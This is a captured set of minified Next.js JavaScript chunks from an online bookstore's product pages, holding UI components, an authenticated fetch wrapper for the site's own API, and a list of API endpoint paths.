1.4167.6667.25.0833.3333.1667.4167.25-.0834.25-.0834.6667-.25 1.1667z" fill="#2d3033"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4302-ba8f8a17da2701a5.js
body_size: 4187
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="da893799-9a30-4634-91b0-79d102023b98",e._sentryDebugIdIdentifier="sentry-dbid-da893799-9a30-4634-91b0-79d102023b98")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4302],{79839:function(e,t,a){"use strict";a.d(t,{Z:function(){return d}});var r=a(52676),s=a(86093),n=a(2808),i=a(51298);let l=(0,n.j)("flex items-center p-2 w-full border-l-8 flex-col",{variants:{variant:{neutral:"bg-neutral-50 border-l-neutral-500",brand:"bg-brand-50 border-l-brand-500",success:"bg-green-50 border-l-green-500",warning:"bg-yellow-50 border-l-yellow-500",error:"bg-red-50 border-l-red-500"}},defaultVariants:{variant:"neutral"}});var d=function(e){let{className:t,variant:a="neutral",description:n,title:d,onClose:o,...c}=e;return(0,r.jsx)("div",{"data-testid":"alertContainer",className:(0,i.cn)(l({variant:a}),t),...c,"data-sentry-component":"Alert","data-sentry-source-file":"Alert.tsx",children:(0,r.jsxs)("div",{className:"flex h-full w-full flex-col",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("div",{"data-testid":"alertTitle",className:"py-1 text-xs-extrabold",children:d}),o&&(0,r.jsx)("div",{className:"cursor-pointer p-1",onClick:o,"data-testid":"alertClose",children:(0,r.jsx)(s.BkL,{className:"text-neutral-700"})})]}),(0,r.jsx)("p",{"data-testid":"alertDescription",className:"py-1 text-2xs-medium",children:n})]})})}},77875:function(e,t,a){"use strict";var r=a(52676),s=a(98160),n=a(93570),i=a(70986),l=a(26304);t.Z=()=>{var e;let{productDetailMeta:t}=(0,l.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),a=(null==t?void 0:t.author_path_type)==="author"?"author":"vendor",d=(null==t?void 0:t.format)===n.go,o=d?n.VD:null!==(e=null==t?void 0:t.author)&&void 0!==e?e:"";return(0,r.jsx)(i.Z,{variant:"nounderline",href:"/".concat(a,"/").concat(null==t?void 0:t.author_slug),className:"truncate","data-testid":"productDetailAuthor",noLink:d,isDisabled:d,"data-sentry-element":"TextLink","data-sentry-component":"ProductDetailAuthor","data-sentry-source-file":"ProductDetailAuthor.tsx",children:o})}},98838:function(e,t,a){"use strict";a.d(t,{Z:function(){return j}});var r=a(52676),s=a(85910),n=a(75271),i=a(98160),l=a(93570),d=a(51298),o=a(27418),c=a(64318),u=a(84818),x=a(70986),m=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(u.d.Root,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"unknown","data-sentry-component":"ReadMoreDescriptionBottomSheet","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-testid":"readMoreDescriptionTrigger","data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(u.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"}),(0,r.jsx)(u.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("div",{className:"block whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})})]})]})},p=a(86093),h=a(36984),f=a(93110),y=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(f.Vq,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"Dialog","data-sentry-component":"ReadMoreDescriptionModal","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1","data-testid":"readMoreDescriptionTrigger",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})]})}),(0,r.jsxs)(f.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)(f.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)(h.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionDismiss",children:(0,r.jsx)(p.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})]})},v=a(26304),j=()=>{var e,t,a;let{t:c}=(0,s.$G)(),u=(0,n.useRef)(null),{isDesktop:x,isBot:p}=(0,o.Z)(),{productDetailMeta:h}=(0,v.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),f=(null==h?void 0:null===(e=h.description)||void 0===e?void 0:e.length)||0,j=(null===(t=u.current)||void 0===t?void 0:t.offsetHeight)!==(null===(a=u.current)||void 0===a?void 0:a.scrollHeight);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{ref:u,className:(0,d.cn)("mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500",!p&&"line-clamp-3"),"data-testid":"productDetailDescriptionContainer",children:(null==h?void 0:h.description)||"-"}),x&&!p&&(f>l.VF||j)&&(0,r.jsx)(y,{title:c("description"),description:(null==h?void 0:h.description)||""}),!x&&!p&&(f>l.qF||j)&&(0,r.jsx)(m,{title:c("description"),description:(null==h?void 0:h.description)||""})]})}},44700:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412);t.Z=e=>{let{isLoading:t,finalPrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("text-2xl-extrabold text-neutral-700",l&&"text-4xl-extrabold"),"data-id":"productDetailFinalPrice","data-testid":"productDetailFinalPrice","data-sentry-component":"ProductDetailFinalPrice","data-sentry-source-file":"ProductDetailFinalPrice.tsx",children:[t&&(0,r.jsx)(i.Z,{className:"h-9 w-14 rounded-s","data-testid":"productDetailFinalPriceSkeleton"}),!t&&(0,s.T4)(a||0)]})}},88709:function(e,t,a){"use strict";var r=a(52676),s=a(79839);t.Z=e=>{let{title:t,description:a}=e;return(0,r.jsx)("div",{className:"mt-4 px-4","data-testid":"productDetailFormatInfoContainer","data-sentry-component":"ProductDetailFormatInfo","data-sentry-source-file":"ProductDetailFormatInfo.tsx",children:(0,r.jsx)(s.Z,{title:null!=t?t:"",description:null!=a?a:"","data-testid":"productDetailFormatInfo","data-sentry-element":"Alert","data-sentry-source-file":"ProductDetailFormatInfo.tsx"})})}},64911:function(e,t,a){"use strict";var r=a(52676),s=a(85910),n=a(2866);t.Z=e=>{let{productDetailInfo:t}=e,{t:a}=(0,s.$G)();return(null==t?void 0:t.pre_order_period)?(0,r.jsxs)("div",{className:"flex gap-x-2","data-testid":"productDetailPreOrderContainer","data-sentry-component":"ProductDetailPreOrderLabel","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:[(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderLabel","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:a("preOrder")}),(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderPeriod","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:null==t?void 0:t.pre_order_period})]}):null}},89631:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(2866);t.Z=e=>{let{discount:t,slicePrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:"flex items-center gap-x-1","data-testid":"productDetailSlicePriceContainer","data-sentry-component":"ProductDetailSlicePrice","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[(0,r.jsx)("div",{children:(0,r.jsxs)(i._,{variant:"red",className:(0,s.cn)("text-2xs-medium",l&&"text-s-medium"),"data-testid":"productDetailDiscount","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[t,"%"]})}),(0,r.jsx)("div",{className:(0,s.cn)("text-xs-medium text-neutral-200 line-through",l&&"text-s-medium"),"data-id":"productDetailSlicePrice","data-testid":"productDetailSlicePrice",children:(0,s.T4)(a)})]})}},59935:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),s=a(412),n=a(70986),i=e=>{var t;let{specification:a,...s}=e,i=!!(null==a?void 0:null===(t=a.url)||void 0===t?void 0:t.length);return(0,r.jsxs)("div",{className:"min-w-0 shrink-0 grow-0 basis-1/2 overflow-hidden [&:nth-child(odd)]:pr-4",...s,"data-sentry-component":"ProductDetailSpecificationsItem","data-sentry-source-file":"ProductDetailSpecificationsItem.tsx",children:[(0,r.jsx)("div",{className:"text-xs-medium text-neutral-500","data-testid":"productDetailSpecificationItemLabel",children:a.label}),(0,r.jsxs)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailSpecificationItemValue",children:[i&&(0,r.jsx)(n.Z,{href:"".concat(a.url),isExternal:!0,"data-testid":"productDetailSpecificationItemLink",children:a.value||"-"}),!i&&(a.value||"-")]})]})},l=e=>{var t;let{specifications:a,isLoading:n}=e;return(0,r.jsxs)("div",{className:"flex w-full min-w-0 flex-wrap gap-y-4","data-testid":"productDetailSpecificationContainer","data-sentry-component":"ProductDetailSpecifications","data-sentry-source-file":"ProductDetailSpecifications.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]})]}),null==a?void 0:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,r.jsx)(i,{specification:e,"data-testid":"productDetailSpecificationItem#".concat(t)},t))]})}},13651:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418);t.Z=e=>{let{title:t}=e,{isDesktop:a}=(0,n.Z)();return(0,r.jsx)("h1",{className:(0,s.cn)("line-clamp-2 text-left text-xl-extrabold text-neutral-600",a&&"text-3xl-extrabold"),"data-id":"productDetailTitle","data-testid":"productDetailTitle","data-sentry-component":"ProductDetailTitle","data-sentry-source-file":"ProductDetailTitle.tsx",children:t})}},76007:function(e,t,a){"use strict";var r=a(98160),s=a(26304),n=a(38857);t.Z=e=>{let{children:t}=e,{isAllOnlyAvailableOffline:a}=(0,s.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline})));return(0,n.Z)()||a?null:t}},27303:function(e,t,a){"use strict";a.d(t,{Z:function(){return o}});var r=a(52676),s=a(85910);a(75271);var n={src:"https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"},i=a(51298),l=a(27418),d=a(30599),o=()=>{let{t:e}=(0,s.$G)(),{isDesktop:t}=(0,l.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("mt-8 bg-neutral-50 p-4",t&&"mx-4 rounded-xs"),"data-sentry-component":"ProductFreeShippingLabel","data-sentry-source-file":"ProductFreeShippingLabel.tsx",children:(0,r.jsxs)("div",{className:(0,i.cn)("flex gap-3",!t&&"gap-2"),children:[(0,r.jsx)(d.Z,{src:null==n?void 0:n.src,sizes:"44px",alt:"free shipping logo",className:"min-h-6 min-w-6",width:44,height:44,"data-sentry-element":"Image","data-sentry-source-file":"ProductFreeShippingLabel.tsx"}),(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[(0,r.jsx)("h1",{className:"text-s-extrabold",children:e("freeShippingLabelPdp.title")}),(0,r.jsx)("p",{className:"text-xs-medium text-neutral-500",children:e("freeShippingLabelPdp.description")})]})]})})}},95056:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(412),i=a(22589),l=a.n(i);t.Z=()=>(0,r.jsx)("div",{className:(0,s.cn)(l().container,"relative shrink-0 rounded-xs bg-white"),style:{minWidth:280},"data-sentry-component":"VoucherItemSkeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx",children:(0,r.jsxs)("div",{className:(0,s.cn)(l().inner,"relative"),children:[(0,r.jsx)(n.Z,{className:"absolute h-9 w-9 rounded-infinity",style:{right:7,top:7},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"}),(0,r.jsx)("div",{className:"px-5 pt-3",children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-1 px-5",children:(0,r.jsx)(n.Z,{className:"w-13 rounded-2xs",style:{height:18},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-3 px-5",children:(0,r.jsx)(n.Z,{className:"h-3 w-12 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-15 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mb-3 px-5",style:{marginTop:15},children:(0,r.jsx)(n.Z,{className:"h-4 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})})]})})},64221:function(e,t,a){"use strict";var r=a(52676),s=a(3013),n=a(95056);t.Z=()=>(0,r.jsx)("div",{className:"hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4","data-sentry-component":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionListLoading.tsx",children:(0,s.Z)(4).map((e,t)=>(0,r.jsx)(n.Z,{},t))})},32451:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412),l=a(64221);t.Z=()=>{let{isDesktop:e}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("bg-neutral-50 pt-4",e&&"mx-4 rounded-xs"),style:{marginTop:64},"data-sentry-component":"VoucherSectionLoading","data-sentry-source-file":"VoucherSectionLoading.tsx",children:[(0,r.jsxs)("div",{className:"flex items-center px-4",children:[(0,r.jsx)(i.Z,{className:"h-6 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(i.Z,{className:"h-5 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"})})]}),(0,r.jsx)(l.Z,{"data-sentry-element":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionLoading.tsx"})]})}},2866:function(e,t,a){"use strict";a.d(t,{_:function(){return o}});var r=a(52676),s=a(86946),n=a(2808);a(75271);var i=a(51298);let l=(0,n.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),d=e=>{let{className:t,variant:a,size:s,...n}=e;return(0,r.jsx)("span",{className:(0,i.cn)(l({variant:a,size:s}),t),...n,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};d.displayName=s.f.displayName;var o=d},70986:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(39583)},98046:function(e,t,a){"use strict";var r=a(83905),s=a(68774),n=a(97143),i=a(57527),l=a(99031),d=a(64509),o=a(87295);t.Z=e=>(0,s.useQuery)({queryKey:[i.Fv,{productMetaId:e}],queryFn:async()=>{try{let t=await (0,d.Z)("".concat(n.g8),{method:"POST",withOptionalAuth:!0,body:JSON.stringify({product_meta_id:e})});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==l.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token"))})},22589:function(e){e.exports={container:"VoucherItem_container__26j_b",inner:"VoucherItem_inner__SW7go"}},86946:function(e,t,a){"use strict";a.d(t,{f:function(){return l}});var r=a(75271),s=a(74087),n=a(52676),i=r.forwardRef((e,t)=>(0,n.jsx)(s.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var l=i}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9943-d140728bc7905612.js
body_size: 3457
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2bc1a7f4-b2f5-4f0f-8b4f-59c41923c47c",e._sentryDebugIdIdentifier="sentry-dbid-2bc1a7f4-b2f5-4f0f-8b4f-59c41923c47c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9943],{50887:function(e,t,n){var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},63138:function(e,t,n){var r=n(52676),i=n(51298),u=n(3013),a=n(27418),o=n(19018);t.Z=e=>{let{isFetchingNextPage:t=!1,className:n,productSkeletonLength:s,productSkeletonClassName:c}=e,{isDesktop:l}=(0,a.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex flex-wrap justify-between gap-x-2 gap-y-3 [.dweb_&]:justify-normal [.dweb_&]:gap-x-4 [.dweb_&]:gap-y-6",n),"data-sentry-component":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListProductListSkeleton.tsx",children:(0,u.Z)(null!=s?s:t?10:20).map((e,t)=>(0,r.jsx)(o.Z,{className:(0,i.cn)("[.dweb_&]:w-[168px]",c),style:l?{}:{flexBasis:"calc(50% - 4px)"}},t))})}},19018:function(e,t,n){var r=n(52676),i=n(51298),u=n(412),a=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(a.Zb,{className:(0,i.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(a.aY,{className:(0,i.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(u.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(u.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(u.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(62412)},412:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(50887)},71082:function(e,t,n){n.d(t,{Zb:function(){return a},aY:function(){return o}});var r=n(52676),i=n(75271),u=n(51298);let a=i.forwardRef((e,t)=>{let{className:n,disabled:i,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",i?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...a})});a.displayName="Card";let o=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)("div",{ref:t,className:n,...i})});o.displayName="CardContent",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},97143:function(e,t,n){n.d(t,{$R:function(){return d},$b:function(){return ev},Bu:function(){return eb},Bv:function(){return W},Bx:function(){return o},Cc:function(){return Y},FR:function(){return f},G0:function(){return el},GA:function(){return m},GF:function(){return z},I6:function(){return $},Jn:function(){return u},MO:function(){return O},MS:function(){return F},NI:function(){return ee},NR:function(){return en},O8:function(){return b},OP:function(){return j},Ol:function(){return E},Q6:function(){return G},U7:function(){return M},UV:function(){return ef},Ue:function(){return D},WR:function(){return A},X7:function(){return T},YD:function(){return i},Yz:function(){return c},Z:function(){return y},Zm:function(){return C},__:function(){return eh},a$:function(){return ek},a1:function(){return U},aJ:function(){return ed},b3:function(){return ec},cX:function(){return eo},d3:function(){return h},e5:function(){return N},fK:function(){return ei},fb:function(){return l},fe:function(){return er},g8:function(){return w},hH:function(){return X},hK:function(){return ey},hV:function(){return R},ix:function(){return g},l5:function(){return V},mY:function(){return ep},o6:function(){return S},oJ:function(){return I},oW:function(){return v},o_:function(){return L},oh:function(){return p},p:function(){return s},pb:function(){return H},pl:function(){return k},pv:function(){return K},pw:function(){return et},qc:function(){return eu},sP:function(){return Z},sV:function(){return r},sq:function(){return ea},tB:function(){return ew},tc:function(){return es},uF:function(){return q},vm:function(){return J},vp:function(){return _},wm:function(){return x},xW:function(){return a},ye:function(){return B},yl:function(){return Q},zm:function(){return P},zp:function(){return em}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",v="api/v2/public/vendor",h="api/v2/public/promo-list",m="api/v2/public/flashsale",b="api/v2/users/myvalue/points/history",k="api/v2/public/homepage/sections",w="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",_="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",g="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",T="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",C="api/v2/public/sections",S="api/v2/public/product-recommendations",Z="api/v2/public/featured-categories-preview",j="api/v2/public/featured-category",I="api/v2/public/parent-category",P="api/v2/add-to-cart",z="api/v2/cart/cart-items",U="api/v2/cart/cart-item-status",J="api/v2/cart/summary",M="api/v2/order/summary",A="api/v2/order/process-to-checkout",E="api/v2/order/couriers",D="api/v2/order/process-to-payment",L="api/v2/payments",R="api/v2/order/items/status",B="api/v2/payments/payment-methods",O="api/v2/promo-codes",F="api/v2/order",V="api/v2/public/featured-categories",W="api/v2/users/address",Y="api/v2/users/address-check",H="api/v2/users/myvalue/points",X="api/v2/districts",q="api/v2/postal-code",G="api/v2/profile/wishlists/ids",K="api/v2/profile/wishlists",$="api/v2/profile/transactions",Q="api/v2/public/payments/instructions",ee="api/v2/public/order-status",et="api/v2/public/auth/register",en="api/v2/public/auth/login",er="api/v2/public/auth/sso",ei="api/v2/public/auth/forgot-password",eu="api/v2/public/auth/reset-password",ea="api/v2/users/profile",eo="api/v2/resources",es="api/v2/public/stores",ec="api/v2/public/blogs",el="api/v2/public/token/verification-status",ed="api/v2/public/token/verification",ef="/api/v2/public/token/send-verification-email",ep="api/v2/public/vouchers",ev="api/v2/public/search/recommendations",eh